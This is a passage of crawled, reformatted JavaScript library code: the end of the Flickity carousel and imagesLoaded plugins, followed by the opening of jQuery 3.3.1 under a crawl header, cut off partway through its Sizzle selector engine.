            return void document.addEventListener(o, this.onVisibilityPlay);
          }
          (this.state = "playing"),
            o && document.addEventListener(o, this.onVisibilityChange),
            this.tick();
        }
      }),
      (n.prototype.tick = function() {
        if ("playing" == this.state) {
          var t = this.parent.options.autoPlay;
          t = "number" == typeof t ? t : 3000;
          var e = this;
          this.clear(),
            (this.timeout = setTimeout(function() {
              e.parent.next(!0), e.tick();
            }, t));
        }
      }),
      (n.prototype.stop = function() {
        (this.state = "stopped"),
          this.clear(),
          o && document.removeEventListener(o, this.onVisibilityChange);
      }),
      (n.prototype.clear = function() {
        clearTimeout(this.timeout);
      }),
      (n.prototype.pause = function() {
        "playing" == this.state && ((this.state = "paused"), this.clear());
      }),
      (n.prototype.unpause = function() {
        "paused" == this.state && this.play();
      }),
      (n.prototype.visibilityChange = function() {
        var t = document[s];
        this[t ? "pause" : "unpause"]();
      }),
      (n.prototype.visibilityPlay = function() {
        this.play(), document.removeEventListener(o, this.onVisibilityPlay);
      }),
      e.extend(i.defaults, { pauseAutoPlayOnHover: !0 }),
      i.createMethods.push("_createPlayer");
    var r = i.prototype;
    return (
      (r._createPlayer = function() {
        (this.player = new n(this)),
          this.on("activate", this.activatePlayer),
          this.on("uiChange", this.stopPlayer),
          this.on("pointerDown", this.stopPlayer),
          this.on("deactivate", this.deactivatePlayer);
      }),
      (r.activatePlayer = function() {
        this.options.autoPlay &&
          (this.player.play(),
          this.element.addEventListener("mouseenter", this));
      }),
      (r.playPlayer = function() {
        this.player.play();
      }),
      (r.stopPlayer = function() {
        this.player.stop();
      }),
      (r.pausePlayer = function() {
        this.player.pause();
      }),
      (r.unpausePlayer = function() {
        this.player.unpause();
      }),
      (r.deactivatePlayer = function() {
        this.player.stop(),
          this.element.removeEventListener("mouseenter", this);
      }),
      (r.onmouseenter = function() {
        this.options.pauseAutoPlayOnHover &&
          (this.player.pause(),
          this.element.addEventListener("mouseleave", this));
      }),
      (r.onmouseleave = function() {
        this.player.unpause(),
          this.element.removeEventListener("mouseleave", this);
      }),
      (i.Player = n),
      i
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define(
          "flickity/js/add-remove-cell",
          ["./flickity", "fizzy-ui-utils/utils"],
          function(i, n) {
            return e(t, i, n);
          }
        )
      : "object" == typeof module && module.exports
        ? (module.exports = e(
            t,
            require("./flickity"),
            require("fizzy-ui-utils")
          ))
        : e(t, t.Flickity, t.fizzyUIUtils);
  })(window, function(t, e, i) {
    function n(t) {
      var e = document.createDocumentFragment();
      return (
        t.forEach(function(t) {
          e.appendChild(t.element);
        }),
        e
      );
    }
    var s = e.prototype;
    return (
      (s.insert = function(t, e) {
        var i = this._makeCells(t);
        if (i && i.length) {
          var s = this.cells.length;
          e = void 0 === e ? s : e;
          var o = n(i),
            r = e == s;
          if (r) {
            this.slider.appendChild(o);
          } else {
            var a = this.cells[e].element;
            this.slider.insertBefore(o, a);
          }
          if (0 === e) {
            this.cells = i.concat(this.cells);
          } else {
            if (r) {
              this.cells = this.cells.concat(i);
            } else {
              var h = this.cells.splice(e, s - e);
              this.cells = this.cells.concat(i).concat(h);
            }
          }
          this._sizeCells(i);
          var l = e > this.selectedIndex ? 0 : i.length;
          this._cellAddedRemoved(e, l);
        }
      }),
      (s.append = function(t) {
        this.insert(t, this.cells.length);
      }),
      (s.prepend = function(t) {
        this.insert(t, 0);
      }),
      (s.remove = function(t) {
        var e,
          n,
          s = this.getCells(t),
          o = 0,
          r = s.length;
        for (e = 0; e < r; e++) {
          n = s[e];
          var a = this.cells.indexOf(n) < this.selectedIndex;
          o -= a ? 1 : 0;
        }
        for (e = 0; e < r; e++) {
          (n = s[e]), n.remove(), i.removeFrom(this.cells, n);
        }
        s.length && this._cellAddedRemoved(0, o);
      }),
      (s._cellAddedRemoved = function(t, e) {
        (e = e || 0),
          (this.selectedIndex += e),
          (this.selectedIndex = Math.max(
            0,
            Math.min(this.slides.length - 1, this.selectedIndex)
          )),
          this.cellChange(t, !0),
          this.emitEvent("cellAddedRemoved", [t, e]);
      }),
      (s.cellSizeChange = function(t) {
        var e = this.getCell(t);
        if (e) {
          e.getSize();
          var i = this.cells.indexOf(e);
          this.cellChange(i);
        }
      }),
      (s.cellChange = function(t, e) {
        var i = this.slideableWidth;
        if (
          (this._positionCells(t),
          this._getWrapShiftCells(),
          this.setGallerySize(),
          this.emitEvent("cellChange", [t]),
          this.options.freeScroll)
        ) {
          var n = i - this.slideableWidth;
          (this.x += n * this.cellAlign), this.positionSlider();
        } else {
          e && this.positionSliderAtSelected(), this.select(this.selectedIndex);
        }
      }),
      e
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define(
          "flickity/js/lazyload",
          ["./flickity", "fizzy-ui-utils/utils"],
          function(i, n) {
            return e(t, i, n);
          }
        )
      : "object" == typeof module && module.exports
        ? (module.exports = e(
            t,
            require("./flickity"),
            require("fizzy-ui-utils")
          ))
        : e(t, t.Flickity, t.fizzyUIUtils);
  })(window, function(t, e, i) {
    function n(t) {
      if ("IMG" == t.nodeName && t.getAttribute("data-flickity-lazyload")) {
        return [t];
      }
      var e = t.querySelectorAll("img[data-flickity-lazyload]");
      return i.makeArray(e);
    }
    function s(t, e) {
      (this.img = t), (this.flickity = e), this.load();
    }
    e.createMethods.push("_createLazyload");
    var o = e.prototype;
    return (
      (o._createLazyload = function() {
        this.on("select", this.lazyLoad);
      }),
      (o.lazyLoad = function() {
        var t = this.options.lazyLoad;
        if (t) {
          var e = "number" == typeof t ? t : 0,
            i = this.getAdjacentCellElements(e),
            o = [];
          i.forEach(function(t) {
            var e = n(t);
            o = o.concat(e);
          }),
            o.forEach(function(t) {
              new s(t, this);
            }, this);
        }
      }),
      (s.prototype.handleEvent = i.handleEvent),
      (s.prototype.load = function() {
        this.img.addEventListener("load", this),
          this.img.addEventListener("error", this),
          (this.img.src = this.img.getAttribute("data-flickity-lazyload")),
          this.img.removeAttribute("data-flickity-lazyload");
      }),
      (s.prototype.onload = function(t) {
        this.complete(t, "flickity-lazyloaded");
      }),
      (s.prototype.onerror = function(t) {
        this.complete(t, "flickity-lazyerror");
      }),
      (s.prototype.complete = function(t, e) {
        this.img.removeEventListener("load", this),
          this.img.removeEventListener("error", this);
        var i = this.flickity.getParentCell(this.img),
          n = i && i.element;
        this.flickity.cellSizeChange(n),
          this.img.classList.add(e),
          this.flickity.dispatchEvent("lazyLoad", t, n);
      }),
      (e.LazyLoader = s),
      e
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define(
          "flickity/js/index",
          [
            "./flickity",
            "./drag",
            "./prev-next-button",
            "./page-dots",
            "./player",
            "./add-remove-cell",
            "./lazyload"
          ],
          e
        )
      : "object" == typeof module &&
        module.exports &&
        (module.exports = e(
          require("./flickity"),
          require("./drag"),
          require("./prev-next-button"),
          require("./page-dots"),
          require("./player"),
          require("./add-remove-cell"),
          require("./lazyload")
        ));
  })(window, function(t) {
    return t;
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define(
          "flickity-as-nav-for/as-nav-for",
          ["flickity/js/index", "fizzy-ui-utils/utils"],
          e
        )
      : "object" == typeof module && module.exports
        ? (module.exports = e(require("flickity"), require("fizzy-ui-utils")))
        : (t.Flickity = e(t.Flickity, t.fizzyUIUtils));
  })(window, function(t, e) {
    function i(t, e, i) {
      return (e - t) * i + t;
    }
    t.createMethods.push("_createAsNavFor");
    var n = t.prototype;
    return (
      (n._createAsNavFor = function() {
        this.on("activate", this.activateAsNavFor),
          this.on("deactivate", this.deactivateAsNavFor),
          this.on("destroy", this.destroyAsNavFor);
        var t = this.options.asNavFor;
        if (t) {
          var e = this;
          setTimeout(function() {
            e.setNavCompanion(t);
          });
        }
      }),
      (n.setNavCompanion = function(i) {
        i = e.getQueryElement(i);
        var n = t.data(i);
        if (n && n != this) {
          this.navCompanion = n;
          var s = this;
          (this.onNavCompanionSelect = function() {
            s.navCompanionSelect();
          }),
            n.on("select", this.onNavCompanionSelect),
            this.on("staticClick", this.onNavStaticClick),
            this.navCompanionSelect(!0);
        }
      }),
      (n.navCompanionSelect = function(t) {
        if (this.navCompanion) {
          var e = this.navCompanion.selectedCells[0],
            n = this.navCompanion.cells.indexOf(e),
            s = n + this.navCompanion.selectedCells.length - 1,
            o = Math.floor(i(n, s, this.navCompanion.cellAlign));
          if (
            (this.selectCell(o, !1, t),
            this.removeNavSelectedElements(),
            !(o >= this.cells.length))
          ) {
            var r = this.cells.slice(n, s + 1);
            (this.navSelectedElements = r.map(function(t) {
              return t.element;
            })),
              this.changeNavSelectedClass("add");
          }
        }
      }),
      (n.changeNavSelectedClass = function(t) {
        this.navSelectedElements.forEach(function(e) {
          e.classList[t]("is-nav-selected");
        });
      }),
      (n.activateAsNavFor = function() {
        this.navCompanionSelect(!0);
      }),
      (n.removeNavSelectedElements = function() {
        this.navSelectedElements &&
          (this.changeNavSelectedClass("remove"),
          delete this.navSelectedElements);
      }),
      (n.onNavStaticClick = function(t, e, i, n) {
        "number" == typeof n && this.navCompanion.selectCell(n);
      }),
      (n.deactivateAsNavFor = function() {
        this.removeNavSelectedElements();
      }),
      (n.destroyAsNavFor = function() {
        this.navCompanion &&
          (this.navCompanion.off("select", this.onNavCompanionSelect),
          this.off("staticClick", this.onNavStaticClick),
          delete this.navCompanion);
      }),
      t
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define("imagesloaded/imagesloaded", ["ev-emitter/ev-emitter"], function(
          i
        ) {
          return e(t, i);
        })
      : "object" == typeof module && module.exports
        ? (module.exports = e(t, require("ev-emitter")))
        : (t.imagesLoaded = e(t, t.EvEmitter));
  })("undefined" != typeof window ? window : this, function(t, e) {
    function i(t, e) {
      for (var i in e) {
        t[i] = e[i];
      }
      return t;
    }
    function n(t) {
      var e = [];
      if (Array.isArray(t)) {
        e = t;
      } else {
        if ("number" == typeof t.length) {
          for (var i = 0; i < t.length; i++) {
            e.push(t[i]);
          }
        } else {
          e.push(t);
        }
      }
      return e;
    }
    function s(t, e, o) {
      return this instanceof s
        ? ("string" == typeof t && (t = document.querySelectorAll(t)),
          (this.elements = n(t)),
          (this.options = i({}, this.options)),
          "function" == typeof e ? (o = e) : i(this.options, e),
          o && this.on("always", o),
          this.getImages(),
          a && (this.jqDeferred = new a.Deferred()),
          void setTimeout(
            function() {
              this.check();
            }.bind(this)
          ))
        : new s(t, e, o);
    }
    function o(t) {
      this.img = t;
    }
    function r(t, e) {
      (this.url = t), (this.element = e), (this.img = new Image());
    }
    var a = t.jQuery,
      h = t.console;
    (s.prototype = Object.create(e.prototype)),
      (s.prototype.options = {}),
      (s.prototype.getImages = function() {
        (this.images = []), this.elements.forEach(this.addElementImages, this);
      }),
      (s.prototype.addElementImages = function(t) {
        "IMG" == t.nodeName && this.addImage(t),
          this.options.background === !0 && this.addElementBackgroundImages(t);
        var e = t.nodeType;
        if (e && l[e]) {
          for (var i = t.querySelectorAll("img"), n = 0; n < i.length; n++) {
            var s = i[n];
            this.addImage(s);
          }
          if ("string" == typeof this.options.background) {
            var o = t.querySelectorAll(this.options.background);
            for (n = 0; n < o.length; n++) {
              var r = o[n];
              this.addElementBackgroundImages(r);
            }
          }
        }
      });
    var l = { 1: !0, 9: !0, 11: !0 };
    return (
      (s.prototype.addElementBackgroundImages = function(t) {
        var e = getComputedStyle(t);
        if (e) {
          for (
            var i = /url\((['"])?(.*?)\1\)/gi, n = i.exec(e.backgroundImage);
            null !== n;

          ) {
            var s = n && n[2];
            s && this.addBackground(s, t), (n = i.exec(e.backgroundImage));
          }
        }
      }),
      (s.prototype.addImage = function(t) {
        var e = new o(t);
        this.images.push(e);
      }),
      (s.prototype.addBackground = function(t, e) {
        var i = new r(t, e);
        this.images.push(i);
      }),
      (s.prototype.check = function() {
        function t(t, i, n) {
          setTimeout(function() {
            e.progress(t, i, n);
          });
        }
        var e = this;
        return (
          (this.progressedCount = 0),
          (this.hasAnyBroken = !1),
          this.images.length
            ? void this.images.forEach(function(e) {
                e.once("progress", t), e.check();
              })
            : void this.complete()
        );
      }),
      (s.prototype.progress = function(t, e, i) {
        this.progressedCount++,
          (this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded),
          this.emitEvent("progress", [this, t, e]),
          this.jqDeferred &&
            this.jqDeferred.notify &&
            this.jqDeferred.notify(this, t),
          this.progressedCount == this.images.length && this.complete(),
          this.options.debug && h && h.log("progress: " + i, t, e);
      }),
      (s.prototype.complete = function() {
        var t = this.hasAnyBroken ? "fail" : "done";
        if (
          ((this.isComplete = !0),
          this.emitEvent(t, [this]),
          this.emitEvent("always", [this]),
          this.jqDeferred)
        ) {
          var e = this.hasAnyBroken ? "reject" : "resolve";
          this.jqDeferred[e](this);
        }
      }),
      (o.prototype = Object.create(e.prototype)),
      (o.prototype.check = function() {
        var t = this.getIsImageComplete();
        return t
          ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth")
          : ((this.proxyImage = new Image()),
            this.proxyImage.addEventListener("load", this),
            this.proxyImage.addEventListener("error", this),
            this.img.addEventListener("load", this),
            this.img.addEventListener("error", this),
            void (this.proxyImage.src = this.img.src));
      }),
      (o.prototype.getIsImageComplete = function() {
        return this.img.complete && void 0 !== this.img.naturalWidth;
      }),
      (o.prototype.confirm = function(t, e) {
        (this.isLoaded = t), this.emitEvent("progress", [this, this.img, e]);
      }),
      (o.prototype.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t);
      }),
      (o.prototype.onload = function() {
        this.confirm(!0, "onload"), this.unbindEvents();
      }),
      (o.prototype.onerror = function() {
        this.confirm(!1, "onerror"), this.unbindEvents();
      }),
      (o.prototype.unbindEvents = function() {
        this.proxyImage.removeEventListener("load", this),
          this.proxyImage.removeEventListener("error", this),
          this.img.removeEventListener("load", this),
          this.img.removeEventListener("error", this);
      }),
      (r.prototype = Object.create(o.prototype)),
      (r.prototype.check = function() {
        this.img.addEventListener("load", this),
          this.img.addEventListener("error", this),
          (this.img.src = this.url);
        var t = this.getIsImageComplete();
        t &&
          (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"),
          this.unbindEvents());
      }),
      (r.prototype.unbindEvents = function() {
        this.img.removeEventListener("load", this),
          this.img.removeEventListener("error", this);
      }),
      (r.prototype.confirm = function(t, e) {
        (this.isLoaded = t),
          this.emitEvent("progress", [this, this.element, e]);
      }),
      (s.makeJQueryPlugin = function(e) {
        (e = e || t.jQuery),
          e &&
            ((a = e),
            (a.fn.imagesLoaded = function(t, e) {
              var i = new s(this, t, e);
              return i.jqDeferred.promise(a(this));
            }));
      }),
      s.makeJQueryPlugin(),
      s
    );
  }),
  (function(t, e) {
    "function" == typeof define && define.amd
      ? define(["flickity/js/index", "imagesloaded/imagesloaded"], function(
          i,
          n
        ) {
          return e(t, i, n);
        })
      : "object" == typeof module && module.exports
        ? (module.exports = e(t, require("flickity"), require("imagesloaded")))
        : (t.Flickity = e(t, t.Flickity, t.imagesLoaded));
  })(window, function(t, e, i) {
    e.createMethods.push("_createImagesLoaded");
    var n = e.prototype;
    return (
      (n._createImagesLoaded = function() {
        this.on("activate", this.imagesLoaded);
      }),
      (n.imagesLoaded = function() {
        function t(t, i) {
          var n = e.getParentCell(i.img);
          e.cellSizeChange(n && n.element),
            e.options.freeScroll || e.positionSliderAtSelected();
        }
        if (this.options.imagesLoaded) {
          var e = this;
          i(this.slider).on("progress", t);
        }
      }),
      e
    );
  });


--- FILE ---
content_type: application/javascript
request_url: http://smtp.aoguanyq.com/template/default12/template/mb13/statics/js/jquery.min.js
body_size: 40238
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!(function(e, t) {
  "use strict";
  "object" == typeof module && "object" == typeof module.exports
    ? (module.exports = e.document
        ? t(e, !0)
        : function(e) {
            if (!e.document)
              throw new Error("jQuery requires a window with a document");
            return t(e);
          })
    : t(e);
})("undefined" != typeof window ? window : this, function(e, t) {
  "use strict";
  var n = [],
    r = e.document,
    i = Object.getPrototypeOf,
    o = n.slice,
    a = n.concat,
    s = n.push,
    u = n.indexOf,
    l = {},
    c = l.toString,
    f = l.hasOwnProperty,
    p = f.toString,
    d = p.call(Object),
    h = {},
    g = function e(t) {
      return "function" == typeof t && "number" != typeof t.nodeType;
    },
    y = function e(t) {
      return null != t && t === t.window;
    },
    v = { type: !0, src: !0, noModule: !0 };
  function m(e, t, n) {
    var i,
      o = (t = t || r).createElement("script");
    if (((o.text = e), n)) for (i in v) n[i] && (o[i] = n[i]);
    t.head.appendChild(o).parentNode.removeChild(o);
  }
  function x(e) {
    return null == e
      ? e + ""
      : "object" == typeof e || "function" == typeof e
        ? l[c.call(e)] || "object"
        : typeof e;
  }
  var b = "3.3.1",
    w = function(e, t) {
      return new w.fn.init(e, t);
    },
    T = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
  (w.fn = w.prototype = {
    jquery: "3.3.1",
    constructor: w,
    length: 0,
    toArray: function() {
      return o.call(this);
    },
    get: function(e) {
      return null == e ? o.call(this) : e < 0 ? this[e + this.length] : this[e];
    },
    pushStack: function(e) {
      var t = w.merge(this.constructor(), e);
      return (t.prevObject = this), t;
    },
    each: function(e) {
      return w.each(this, e);
    },
    map: function(e) {
      return this.pushStack(
        w.map(this, function(t, n) {
          return e.call(t, n, t);
        })
      );
    },
    slice: function() {
      return this.pushStack(o.apply(this, arguments));
    },
    first: function() {
      return this.eq(0);
    },
    last: function() {
      return this.eq(-1);
    },
    eq: function(e) {
      var t = this.length,
        n = +e + (e < 0 ? t : 0);
      return this.pushStack(n >= 0 && n < t ? [this[n]] : []);
    },
    end: function() {
      return this.prevObject || this.constructor();
    },
    push: s,
    sort: n.sort,
    splice: n.splice
  }),
    (w.extend = w.fn.extend = function() {
      var e,
        t,
        n,
        r,
        i,
        o,
        a = arguments[0] || {},
        s = 1,
        u = arguments.length,
        l = !1;
      for (
        "boolean" == typeof a && ((l = a), (a = arguments[s] || {}), s++),
          "object" == typeof a || g(a) || (a = {}),
          s === u && ((a = this), s--);
        s < u;
        s++
      )
        if (null != (e = arguments[s]))
          for (t in e)
            (n = a[t]),
              a !== (r = e[t]) &&
                (l && r && (w.isPlainObject(r) || (i = Array.isArray(r)))
                  ? (i
                      ? ((i = !1), (o = n && Array.isArray(n) ? n : []))
                      : (o = n && w.isPlainObject(n) ? n : {}),
                    (a[t] = w.extend(l, o, r)))
                  : void 0 !== r && (a[t] = r));
      return a;
    }),
    w.extend({
      expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
      isReady: !0,
      error: function(e) {
        throw new Error(e);
      },
      noop: function() {},
      isPlainObject: function(e) {
        var t, n;
        return (
          !(!e || "[object Object]" !== c.call(e)) &&
          (!(t = i(e)) ||
            ("function" ==
              typeof (n = f.call(t, "constructor") && t.constructor) &&
              p.call(n) === d))
        );
      },
      isEmptyObject: function(e) {
        var t;
        for (t in e) return !1;
        return !0;
      },
      globalEval: function(e) {
        m(e);
      },
      each: function(e, t) {
        var n,
          r = 0;
        if (C(e)) {
          for (n = e.length; r < n; r++)
            if (!1 === t.call(e[r], r, e[r])) break;
        } else for (r in e) if (!1 === t.call(e[r], r, e[r])) break;
        return e;
      },
      trim: function(e) {
        return null == e ? "" : (e + "").replace(T, "");
      },
      makeArray: function(e, t) {
        var n = t || [];
        return (
          null != e &&
            (C(Object(e))
              ? w.merge(n, "string" == typeof e ? [e] : e)
              : s.call(n, e)),
          n
        );
      },
      inArray: function(e, t, n) {
        return null == t ? -1 : u.call(t, e, n);
      },
      merge: function(e, t) {
        for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
        return (e.length = i), e;
      },
      grep: function(e, t, n) {
        for (var r, i = [], o = 0, a = e.length, s = !n; o < a; o++)
          (r = !t(e[o], o)) !== s && i.push(e[o]);
        return i;
      },
      map: function(e, t, n) {
        var r,
          i,
          o = 0,
          s = [];
        if (C(e))
          for (r = e.length; o < r; o++)
            null != (i = t(e[o], o, n)) && s.push(i);
        else for (o in e) null != (i = t(e[o], o, n)) && s.push(i);
        return a.apply([], s);
      },
      guid: 1,
      support: h
    }),
    "function" == typeof Symbol && (w.fn[Symbol.iterator] = n[Symbol.iterator]),
    w.each(
      "Boolean Number String Function Array Date RegExp Object Error Symbol".split(
        " "
      ),
      function(e, t) {
        l["[object " + t + "]"] = t.toLowerCase();
      }
    );
  function C(e) {
    var t = !!e && "length" in e && e.length,
      n = x(e);
    return (
      !g(e) &&
      !y(e) &&
      ("array" === n ||
        0 === t ||
        ("number" == typeof t && t > 0 && t - 1 in e))
    );
  }
  var E = (function(e) {
    var t,
      n,
      r,
      i,
      o,
      a,
      s,
      u,
      l,
      c,
      f,
      p,
      d,
      h,
      g,
      y,
      v,
      m,
      x,
      b = "sizzle" + 1 * new Date(),
      w = e.document,
      T = 0,
      C = 0,
      E = ae(),
      k = ae(),
      S = ae(),
      D = function(e, t) {
        return e === t && (f = !0), 0;
      },
      N = {}.hasOwnProperty,
      A = [],
      j = A.pop,
      q = A.push,
      L = A.push,
      H = A.slice,
      O = function(e, t) {
        for (var n = 0, r = e.length; n < r; n++) if (e[n] === t) return n;
        return -1;
      },
      P =
        "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
      M = "[\\x20\\t\\r\\n\\f]",
      R = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
      I =
        "\\[" +
        M +
        "*(" +
        R +
        ")(?:" +
        M +
        "*([*^$|!~]?=)" +
        M +
        "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" +
        R +
        "))|)" +
        M +
        "*\\]",
      W =
        ":(" +
        R +
        ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" +
        I +
        ")*)|.*)\\)|)",
      $ = new RegExp(M + "+", "g"),
      B = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
      F = new RegExp("^" + M + "*," + M + "*"),
      _ = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
      z = new RegExp("=" + M + "*([^\\]'\"]*?)" + M + "*\\]", "g"),
      X = new RegExp(W),
      U = new RegExp("^" + R + "$"),
      V = {
        ID: new RegExp("^#(" + R + ")"),
        CLASS: new RegExp("^\\.(" + R + ")"),
        TAG: new RegExp("^(" + R + "|[*])"),
        ATTR: new RegExp("^" + I),
        PSEUDO: new RegExp("^" + W),
        CHILD: new RegExp(
          "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" +
            M +
            "*(even|odd|(([+-]|)(\\d*)n|)" +
            M +
            "*(?:([+-]|)" +
            M +
            "*(\\d+)|))" +
            M +
            "*\\)|)",
          "i"
        ),
        bool: new RegExp("^(?:" + P + ")$", "i"),
        needsContext: new RegExp(
          "^" +
            M +
            "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
            M +
            "*((?:-\\d)?\\d*)" +
            M +
            "*\\)|)(?=[^-]|$)",
          "i"
        )
      },
      G = /^(?:input|select|textarea|button)$/i,
      Y = /^h\d$/i,
      Q = /^[^{]+\{\s*\[native \w/,
      J = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
      K = /[+~]/,
      Z = new RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)", "ig"),
      ee = function(e, t, n) {
        var r = "0x" + t - 65536;
        return r !== r || n
          ? t
          : r < 0
            ? String.fromCharCode(r + 65536)
            : String.fromCharCode((r >> 10) | 55296, (1023 & r) | 56320);
      },
      te = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
      ne = function(e, t) {
        return t
          ? "\0" === e
            ? "\ufffd"
            : e.slice(0, -1) +
              "\\" +
              e.charCodeAt(e.length - 1).toString(16) +
              " "
          : "\\" + e;
      },
      re = function() {
        p();
      },
      ie = me(
        function(e) {
          return !0 === e.disabled && ("form" in e || "label" in e);
        },
        { dir: "parentNode", next: "legend" }
      );
    try {
      L.apply((A = H.call(w.childNodes)), w.childNodes),
        A[w.childNodes.length].nodeType;
    } catch (e) {
      L = {
        apply: A.length
          ? function(e, t) {
              q.apply(e, H.call(t));
            }
          : function(e, t) {
              var n = e.length,
                r = 0;
              while ((e[n++] = t[r++]));
              e.length = n - 1;
            }
      };
    }
    function oe(e, t, r, i) {
      var o,
        s,
        l,
        c,
        f,
        h,
        v,
        m = t && t.ownerDocument,
        T = t ? t.nodeType : 9;
      if (
        ((r = r || []),
        "string" != typeof e || !e || (1 !== T && 9 !== T && 11 !== T))
      )
        return r;
      if (
        !i &&
        ((t ? t.ownerDocument || t : w) !== d && p(t), (t = t || d), g)
      ) {
        if (11 !== T && (f = J.exec(e)))
          if ((o = f[1])) {
            if (9 === T) {
              if (!(l = t.getElementById(o))) return r;
              if (l.id === o) return r.push(l), r;
            } else if (m && (l = m.getElementById(o)) && x(t, l) && l.id === o)
              return r.push(l), r;
          } else {
            if (f[2]) return L.apply(r, t.getElementsByTagName(e)), r;
            if (
              (o = f[3]) &&
              n.getElementsByClassName &&
              t.getElementsByClassName
            )
              return L.apply(r, t.getElementsByClassName(o)), r;
          }
        if (n.qsa && !S[e + " "] && (!y || !y.test(e))) {
          if (1 !== T) (m = t), (v = e);
          else if ("object" !== t.nodeName.toLowerCase()) {
            (c = t.getAttribute("id"))
              ? (c = c.replace(te, ne))
              : t.setAttribute("id", (c = b)),
              (s = (h = a(e)).length);
            while (s--) h[s] = "#" + c + " " + ve(h[s]);
            (v = h.join(",")), (m = (K.test(e) && ge(t.parentNode)) || t);
          }
          if (v)
            try {
              return L.apply(r, m.querySelectorAll(v)), r;
            } catch (e) {
            } finally {
              c === b && t.removeAttribute("id");
            }
        }
      }
      return u(e.replace(B, "$1"), t, r, i);
    }
    function ae() {
      var e = [];
      function t(n, i) {
        return (
          e.push(n + " ") > r.cacheLength && delete t[e.shift()],
          (t[n + " "] = i)
        );
      }
      return t;
    }
    function se(e) {
      return (e[b] = !0), e;
    }
    function ue(e) {
      var t = d.createElement("fieldset");
      try {
        return !!e(t);
      } catch (e) {
        return !1;
      } finally {
        t.parentNode && t.parentNode.removeChild(t), (t = null);
      }
    }
    function le(e, t) {
      var n = e.split("|"),
        i = n.length;
      while (i--) r.attrHandle[n[i]] = t;
    }
    function ce(e, t) {
      var n = t && e,
        r =
          n &&
          1 === e.nodeType &&
          1 === t.nodeType &&
          e.sourceIndex - t.sourceIndex;
      if (r) return r;
      if (n) while ((n = n.nextSibling)) if (n === t) return -1;
      return e ? 1 : -1;
    }
    function fe(e) {
      return function(t) {
        return "input" === t.nodeName.toLowerCase() && t.type === e;
      };
    }
    function pe(e) {
      return function(t) {
        var n = t.nodeName.toLowerCase();
        return ("input" === n || "button" === n) && t.type === e;
      };
    }
    function de(e) {
      return function(t) {
        return "form" in t
          ? t.parentNode && !1 === t.disabled
            ? "label" in t
              ? "label" in t.parentNode
                ? t.parentNode.disabled === e
                : t.disabled === e
              : t.isDisabled === e || (t.isDisabled !== !e && ie(t) === e)
            : t.disabled === e
          : "label" in t && t.disabled === e;
      };
    }
    function he(e) {
      return se(function(t) {
        return (
          (t = +t),
          se(function(n, r) {
            var i,
              o = e([], n.length, t),
              a = o.length;
            while (a--) n[(i = o[a])] && (n[i] = !(r[i] = n[i]));
          })
        );
      });
    }
    function ge(e) {
      return e && "undefined" != typeof e.getElementsByTagName && e;
    }
    (n = oe.support = {}),
      (o = oe.isXML = function(e) {
        var t = e && (e.ownerDocument || e).documentElement;
        return !!t && "HTML" !== t.nodeName;
      }),
      (p = oe.setDocument = function(e) {
        var t,
          i,
          a = e ? e.ownerDocument || e : w;
        return a !== d && 9 === a.nodeType && a.documentElement
          ? ((d = a),
            (h = d.documentElement),
            (g = !o(d)),
            w !== d &&
              (i = d.defaultView) &&
              i.top !== i &&
              (i.addEventListener
                ? i.addEventListener("unload", re, !1)
                : i.attachEvent && i.attachEvent("onunload", re)),
            (n.attributes = ue(function(e) {
              return (e.className = "i"), !e.getAttribute("className");
            })),
            (n.getElementsByTagName = ue(function(e) {
              return (
                e.appendChild(d.createComment("")),
                !e.getElementsByTagName("*").length
              );
            })),
            (n.getElementsByClassName = Q.test(d.getElementsByClassName)),
            (n.getById = ue(function(e) {
              return (
                (h.appendChild(e).id = b),
                !d.getElementsByName || !d.getElementsByName(b).length
              );
            })),
            n.getById
              ? ((r.filter.ID = function(e) {
                  var t = e.replace(Z, ee);
                  return function(e) {
                    return e.getAttribute("id") === t;
                  };
                }),
                (r.find.ID = function(e, t) {
                  if ("undefined" != typeof t.getElementById && g) {
                    var n = t.getElementById(e);
                    return n ? [n] : [];
                  }
                }))
              : ((r.filter.ID = function(e) {
                  var t = e.replace(Z, ee);
                  return function(e) {
                    var n =
                      "undefined" != typeof e.getAttributeNode &&
                      e.getAttributeNode("id");
                    return n && n.value === t;
                  };
                }),
                (r.find.ID = function(e, t) {
                  if ("undefined" != typeof t.getElementById && g) {
                    var n,
                      r,
                      i,
                      o = t.getElementById(e);
                    if (o) {
                      if ((n = o.getAttributeNode("id")) && n.value === e)
                        return [o];
                      (i = t.getElementsByName(e)), (r = 0);
                      while ((o = i[r++]))
                        if ((n = o.getAttributeNode("id")) && n.value === e)
                          return [o];
                    }
                    return [];
                  }
                })),
            (r.find.TAG = n.getElementsByTagName
              ? function(e, t) {
                  return "undefined" != typeof t.getElementsByTagName
                    ? t.getElementsByTagName(e)
                    : n.qsa ? t.querySelectorAll(e) : void 0;
                }
              : function(e, t) {
                  var n,
                    r = [],
                    i = 0,
